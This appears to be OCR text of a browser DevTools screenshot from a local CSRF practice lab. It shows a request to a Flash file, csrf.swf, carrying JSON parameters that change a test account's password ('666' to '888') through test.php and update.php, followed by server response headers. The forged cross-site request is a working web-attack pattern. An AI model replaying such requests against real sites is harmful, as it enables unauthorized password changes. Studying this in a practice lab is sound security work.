 Elements Console Sources Network Performance Memory Application Security Audits
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
e.g. /small[\d]+/ url:a.com/b
ms 200 ms 250 ms 300 ms 350 ms 400 ms 450 ms 500 ms 550 ms 600 ms 65
Name
csrf.swf?jsonData={%22username%22:%22Dumb%22,%22pa......
test.php?url1=http:/ /practice/csrf/json/upd...
update.php
× Headers Preview Response Timing
General
Request URL: http:// /practice/csrf/json/csrf.swf?jsonData={%22us
ername%22:%22Dumb%22,%22password%22:%22666%22,%22newpassword%22:%22888%22}&php_u
rl=http:// /practice/csrf/json/test.php&url1=http://
/practice/csrf/json/update.php&ct=application/json
Request Method: GET
Status Code: 304 Not Modified
Remote Address:
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: Keep-Alive
Date: Sun, 25 Jul 2021 09:09:31 GMT
ETag: "3f9-5c7c9b6ca15ec"
Keep-Alive: timeout=5, max=100
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.0
2